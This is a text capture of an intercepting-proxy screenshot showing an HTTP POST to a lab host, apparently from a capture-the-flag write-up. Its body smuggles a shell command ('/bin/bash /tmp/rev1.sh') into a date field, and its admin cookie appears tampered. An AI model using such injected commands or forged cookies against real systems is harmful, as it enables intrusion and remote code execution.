 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;/bin/bash+/tmp/rev1.sh